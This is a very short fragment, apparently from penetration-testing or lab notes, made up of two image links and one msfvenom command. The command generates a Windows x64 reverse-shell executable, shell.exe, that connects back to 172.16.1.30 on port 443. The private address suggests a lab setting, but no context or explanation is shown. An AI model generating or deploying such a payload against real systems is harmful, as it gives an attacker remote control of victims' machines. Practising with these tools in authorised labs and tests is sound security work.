 msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x64 --platform Windows -f exe -o shell.exe